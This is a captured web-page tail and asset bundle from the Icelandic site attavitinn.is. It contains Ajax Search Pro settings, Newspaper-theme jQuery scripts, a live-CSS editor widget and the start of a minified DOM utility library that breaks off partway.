js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5300]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c9a8728290">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_696c9a8728290" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c9a8728290');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c9a8728290");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"5300":1633}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE
body_size: 6330
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(a){return"undefined"==typeof a?this.a.slice():"undefined"!=typeof this.a[a]?this.a[a]:null},_:function(a){return"<"===a.charAt(0)?WPD.dom._fn.createElementsFromHTML(a):Array.prototype.slice.call(document.querySelectorAll(a))},$:function(a,c){let b=this.copy(this,!0);return b.a="undefined"!=typeof c?null!==c?c.find(a).get():[]:"string"==typeof a?b._(a):null!==a?[a]:[],b.length=b.a.length,b},extend:function(){for(let a=1;a<arguments.length;a++)for(let b in arguments[a])arguments[a].hasOwnProperty(b)&&(arguments[0][b]=arguments[a][b]);return arguments[0]},copy:function(a,e){let c,b,d;if("object"!=typeof a||null===a)return a;c=new a.constructor;for(b in a)a.hasOwnProperty(b)&&(d=typeof a[b],c[b]=e&&"object"===d&&null!==a[b]?this.copy(a[b]):a[b]);return c},parent:function(c){let a=this.get(0),b=this.copy(this,!0);return b.a=[],null!=a&&(a=a.parentElement,"undefined"!=typeof c?a.matches(c)&&(b.a=[a]):b.a=null==a?[]:[a]),b},first:function(){let a=this.copy(this,!0);return a.a="undefined"!=typeof a.a[0]?[a.a[0]]:[],a.length=a.a.length,a},last:function(){let a=this.copy(this,!0);return a.a=0<a.a.length?[a.a[a.a.length-1]]:[],a.length=a.a.length,a},prev:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].previousElementSibling?[a.a[0].previousElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].previousElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.previousElementSibling}}return a.length=a.a.length,a},next:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].nextElementSibling?[a.a[0].nextElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].nextElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.nextElementSibling}}return a.length=a.a.length,a},closest:function(b){let a=this.get(0),c=this.copy(this,!0);if(c.a=[],"string"==typeof b){if(null!==a&&"undefined"!=typeof a.matches&&""!==b){if(!a.matches(b))for(;(a=a.parentElement)&&!a.matches(b););c.a=null==a?[]:[a]}}else if(null!==a&&"undefined"!=typeof a.matches&&"undefined"!=typeof b.matches){if(a!==b)for(;(a=a.parentElement)&&a!==b;);c.a=null==a?[]:[a]}return c.length=c.a.length,c},add:function(a){if("undefined"!=typeof a)if("undefined"!=typeof a.nodeType)-1==this.a.indexOf(a)&&this.a.push(a);else if("undefined"!=typeof a.a){let b=this;a.a.forEach(function(a){-1==b.a.indexOf(a)&&b.a.push(a)})}return this},find:function(b){let a=this.copy(this,!0);return a.a=[],this.forEach(function(c){null!==c&&"undefined"!=typeof c.querySelectorAll&&(a.a=a.a.concat(Array.prototype.slice.call(c.querySelectorAll(b))))}),a.length=a.a.length,a},forEach:function(a){return this.a.forEach(function(b,c,d){a.apply(b,[b,c,d])}),this},each:function(a){return this.forEach(a)},hasClass:function(b){let a=this.get(0);return null!=a&&a.classList.contains(b)},addClass:function(b){let a=b;return"string"==typeof b&&(a=b.split(" ")),a=a.filter(function(a){return""!==a.trim()}),0<a.length&&this.forEach(function(b){b.classList.add.apply(b.classList,a)}),this},removeClass:function(a){if("undefined"!=typeof a){let b=a;"string"==typeof a&&(b=a.split(" ")),b=b.filter(function(a){return""!==a.trim()}),0<b.length&&this.forEach(function(a){a.classList.remove.apply(a.classList,b)})}else this.forEach(function(a){0<a.classList.length&&a.classList.remove.apply(a.classList,a.classList)});return this},is:function(b){let a=this.get(0);return null!=a&&a.matches(b)},val:function(b){let a=this.get(0);if(null!=a)if(1==arguments.length)if("select-multiple"==a.type){b="string"==typeof b?b.split(","):b;for(let c=0,e=a.options.length,d;c<e;c++)d=a.options[c],d.selected=-1!=b.indexOf(d.value)}else a.value=b;else return"select-multiple"==a.type?Array.prototype.map.call(a.selectedOptions,function(a){return a.value}):a.value;return this},isVisible:function(){let a=this.get(0),c=!0,b;for(;null!==a;){if(b=window.getComputedStyle(a),"none"==b.display||"hidden"==b.visibility||0==b.opacity){c=!1;break}a=a.parentElement}return c},attr:function(a,c){let b,d=arguments,e=this;return this.forEach(function(f){2==d.length?(f.setAttribute(a,c),b=e):"object"==typeof a?Object.keys(a).forEach(function(b){f.setAttribute(b,a[b])}):b=f.getAttribute(a)}),b},removeAttr:function(a){return this.forEach(function(b){b.removeAttribute(a)}),this},prop:function(a,d){let b,c=arguments;return this.forEach(function(e){2==c.length?e[a]=d:b="undefined"!=typeof e[a]?e[a]:null}),2==c.length?this:b},data:function(c,d){let a=this.get(0),b=c.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()});return null!=a?2==arguments.length?(a.dataset[b]=d,this):"undefined"==typeof a.dataset[b]?"":a.dataset[b]:""},html:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.innerHTML=b,this):a.innerHTML:""},text:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.textContent=b,this):a.textContent:""},css:function(a,d){let c=this.get(),b;for(let e=0;e<c.length;e++)if(b=c[e],1==arguments.length)if("object"==typeof a)Object.keys(a).forEach(function(c){b.style[c]=a[c]});else return window.getComputedStyle(b)[a];else b.style[a]=d;return this},position:function(){let a=this.get(0);return null!=a?{top:a.offsetTop,left:a.offsetLeft}:{top:0,left:0}},offset:function(){let a=this.get(0);return null!=a?WPD.dom._fn.hasFixedParent(a)?a.getBoundingClientRect():WPD.dom._fn.absolutePosition(a):{top:0,left:0}},outerWidth:function(a){a=a||!1;let b=this.get(0);if(null!=b)return a?parseInt(b.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(b.offsetWidth)},outerHeight:function(a){return a?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let a=arguments,c=function(c,a){let d;if("mouseenter"==a.type||"mouseleave"==a.type||"hover"==a.type){var b=document.elementFromPoint(a.clientX,a.clientY);if(!b.matches(c[1]))for(;(b=b.parentElement)&&!b.matches(c[1]););null!=b&&(d=WPD.dom(b))}else d=WPD.dom(a.target).closest(c[1]);if(null!=d&&0<d.closest(this).length){if(b=[],b.push(a),"undefined"!=typeof c[4])for(a=4;a<c.length;a++)b.push(c[a]);c[2].apply(d.get(0),b)}},b=a[0].split(" ");for(let d=0;d<b.length;d++){let e=b[d];if("string"==typeof a[1])this.forEach(function(b){if(!WPD.dom._fn.hasEventListener(b,e,a[2])){let d=c.bind(b,a);b.addEventListener(e,d,a[3]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:e,selector:a[1],func:d,trigger:a[2],args:a[3]})}});else for(let c=0;c<b.length;c++){let d=b[c];this.forEach(function(b){WPD.dom._fn.hasEventListener(b,d,a[1])||(b.addEventListener(d,a[1],a[2]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:d,func:a[1],trigger:a[1],args:a[2]}))})}}return this},off:function(a,b){return this.forEach(function(c){if("undefined"!=typeof c._wpd_el&&0<c._wpd_el.length)if("undefined"==typeof a){let a;for(;a=c._wpd_el.pop();)c.removeEventListener(a.type,a.func,a.args);c._wpd_el=[]}else a.split(" ").forEach(function(a){if("undefined"==typeof b){let b;for(;b=c._wpd_el.pop();)c.removeEventListener(a,b.func,b.args);c._wpd_el=[]}else{let d=[];c._wpd_el.forEach(function(e){e.type==a&&e.trigger==b?c.removeEventListener(a,e.func,e.args):d.push(e)}),c._wpd_el=d}})}),this},offForced:function(){let a=this;return this.forEach(function(b,d){let c=b.cloneNode(!0);b.parentNode.replaceChild(c,b),a.a[d]=c}),this},trigger:function(a,b,c,d){return c=c||!1,d=d||!1,this.forEach(function(e){var f=!1;if(d&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(e,"events")&&"undefined"!=typeof jQuery._data(e,"events")[a]&&(jQuery(e).trigger(a,b),f=!0),!f&&c&&(f=new Event(a),f.detail=b,e.dispatchEvent(f)),"undefined"!=typeof e._wpd_el)e._wpd_el.forEach(function(c){if(c.type==a){let d=new Event(a);c.trigger.apply(e,[d].concat(b))}});else{let d=!1,c=e;for(;;){if(c=c.parentElement,null==c)break;if("undefined"!=typeof c._wpd_el&&c._wpd_el.forEach(function(f){if("undefined"!=typeof f.selector){var g=WPD.dom(c).find(f.selector);0<g.length&&0<=g.get().indexOf(e)&&f.type==a&&(g=new Event(a),f.trigger.apply(e,[g].concat(b)),d=!0)}}),d)break}}}),this},clone:function(){let a=this.get(0);return null!=a?(this.a=[a.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(a){return"undefined"!=typeof a?a.parentElement.removeChild(a):(this.forEach(function(a){if(null!=a.parentElement)return a.parentElement.removeChild(a)}),this.a=[],this.length=this.a.length,null)},detach:function(){let b=this,a=[];return this.forEach(function(c){c=b.remove(c),null!=c&&a.push(c)}),this.a=a,this.length=this.a.length,this},prepend:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){"undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.insertBefore(a,b.children[0])}):b.insertBefore(a,b.children[0])})}),this},append:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){null!=a&&("undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.appendChild(a)}):b.appendChild(a.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){let a=16*Math.random()|0;return("x"==b?a:a&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let b=0,c=0;if("undefined"!=typeof WebKitCSSMatrix){var a=window.getComputedStyle(document.body);"undefined"!=typeof a.transform&&(a=new WebKitCSSMatrix(a.transform),"undefined"!=a.m41&&(b=a.m41),"undefined"!=a.m42&&(c=a.m42))}return{x:b,y:c}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(a){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(a).position)return!0;while(a=a.parentElement)return!1},hasEventListener:function(a,b,c){if("undefined"==typeof a._wpd_el)return!1;for(let d=0;d<a._wpd_el.length;d++)if(a._wpd_el[d].trigger==c&&a._wpd_el[d].type==b)return!0;return!1},allDescendants:function(a){let b=[],c=this;return Array.isArray(a)||(a=[a]),a.forEach(function(a){for(let d=0;d<a.childNodes.length;d++){let e=a.childNodes[d];b.push(e),b=b.concat(c.allDescendants(e))}}),b},createElementsFromHTML:function(b){let a=document.createElement("template");return a.innerHTML=b.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(a.content.childNodes)},absolutePosition:function(a){if(!a.getClientRects().length)return{top:0,left:0};let b=a.getBoundingClientRect();return a=a.ownerDocument.defaultView,{top:b.top+a.pageYOffset,left:b.left+a.pageXOffset}},plugin:function(b,a){WPD.dom.fn[b]=function(c){return"undefined"!=typeof c&&a[c]?a[c].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(d){d["wpd_dom_"+b]=Object.create(a).init(c,d)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(a){return a},easeInOutQuad:function(a){return.5>a?2*a*a:1-Math.pow(-2*a+2,2)/2},easeOutQuad:function(a){return 1-(1-a)*(1-a)}}},WPD.dom.fn.animate=function(c,d,b){let a=this;return d=d||200,b=b||"linear",this.forEach(function(h){let i,j=0,k,f={},g={},e,l,m;e=a.prop("_wpd_dom_animations"),e=null==e?[]:e,!1===c?e.forEach(function(a){clearInterval(a)}):(m="undefined"!=typeof a._animate.easing[b]?a._animate.easing[b]:a._animate.easing.easeInOutQuad,Object.keys(c).forEach(function(a){-1<a.indexOf("scroll")?f[a]=h[a]:f[a]=parseInt(window.getComputedStyle(h)[a]),g[a]=c[a]-f[a]}),i=d/1e3*60,l=setInterval(function(){j++,j>i?clearInterval(l):(k=m(j/i),Object.keys(g).forEach(function(a){-1<a.indexOf("scroll")?h[a]=f[a]+g[a]*k:h.style[a]=f[a]+g[a]*k+"px"}))},1e3/60),e.push(l),a.prop("_wpd_dom_animations",e))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let a=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(c){let b={className:"highlight",element:"span"};return a.extend(b,c),this.find(b.element+"."+b.className).each(function(){let a=this.parentNode;a.replaceChild(this.firstChild,this),a.normalize()})},WPD.dom.fn.highlight=function(b,d){function e(b,c,d,f,g){if(g=""==g?".exhghttt":g,3===b.nodeType){if(c=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(c))return d=document.createElement(d||"span"),d.className=f||"highlight",f=/\.|,|\s/.test(c[0].charAt(0))?c.index+1:c.index,b=b.splitText(f),b.splitText(c[1].length),f=b.cloneNode(!0),d.appendChild(f),b.parentNode.replaceChild(d,b),1}else if(1===b.nodeType&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&0<!a(b).closest(g).length&&(b.tagName!==d.toUpperCase()||b.className!==f))for(let a=0;a<b.childNodes.length;a++)a+=e(b.childNodes[a],c,d,f,g);return 0}let c={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(a.fn.extend(c,d),b.constructor===String&&(b=[b]),b=b.filter(function(a){return""!=a}),b.forEach(function(a,b,c){c[b]=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==b.length)return this;d=c.caseSensitive?"":"i",b="("+b.join("|")+")",c.wordsOnly&&(b="(?:,|^|\\s)"+b+"(?:,|$|\\s)");let f=new RegExp(b,d);return this.each(function(a){e(a,f,c.element,c.className,c.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let a=this.get(0);if(a&&"FORM"===a.nodeName){var b,d,c=[];for(b=a.elements.length-1;0<=b;--b)if(""!==a.elements[b].name)switch(a.elements[b].nodeName){case"INPUT":switch(a.elements[b].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"checkbox":case"radio":a.elements[b].checked&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}break;case"TEXTAREA":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"SELECT":switch(a.elements[b].type){case"select-one":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"select-multiple":for(d=a.elements[b].options.length-1;0<=d;--d)a.elements[b].options[d].selected&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].options[d].value))}break;case"BUTTON":switch(a.elements[b].type){case"reset":case"submit":case"button":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}}return c.join("&")}},WPD.dom.fn.serializeForAjax=function(b,c){let d=[],a;for(a in b)if(b.hasOwnProperty(a)){let f=c?c+"["+a+"]":a,e=b[a];d.push(null!==e&&"object"==typeof e?WPD.dom.fn.serializeForAjax(e,f):encodeURIComponent(f)+"="+encodeURIComponent(e))}return d.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(b,a){var c=this.get(0),d;let e;if(null==c)return!1;b="undefined"==typeof b?0:b,a="undefined"==typeof a?window:"string"==typeof a?document.querySelector(a):a,d=c.getBoundingClientRect(),c=d.top;let f=d.bottom,g=d.left,h=d.right;return null==a&&(a=window),a===window?(d=window.innerWidth||0,e=window.innerHeight||0):(d=a.clientWidth,e=a.clientHeight,a=a.getBoundingClientRect(),c-=a.top,f-=a.top,g-=a.left,h-=a.left),b=~~Math.round(parseFloat(b)),!(0>=h||g>=d)&&(0<b?c>=b&&f<e-b:(0<f&&c<=e-b)|(0>=c&&f>b))},document.dispatchEvent(new 